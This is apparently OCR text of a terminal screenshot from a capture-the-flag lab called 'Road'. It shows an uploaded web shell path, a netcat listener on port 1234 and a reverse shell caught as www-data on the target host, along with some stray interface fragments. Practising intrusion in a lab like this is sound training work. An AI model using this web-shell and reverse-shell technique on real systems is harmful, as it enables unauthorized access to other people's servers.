 10.10.57.19/v2/profileimages/webshell.php
Perplexity La
Solveu…
zicco@z-a: ~/Documents/CTFs/Road
zicco@z-a: ~
zicco@z-a: ~/Documents/CTFs/Road
RCH
zicco@z-a:~/Documents/CTFs/Road$ nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 10.10.57.19 59916
Das
Linux sky 5.4.0-73-generic #82-Ubuntu SMP Wed Apr 14 17:39:42 UTC 2021 x86_64 x86_64
x86_64 GNU/Linux
User ID
 16:58:50 up  1:13,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (590): Inappropriate ioctl for device
bash: no job control in this shell
User Re
www-data@sky:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@sky:/$
User A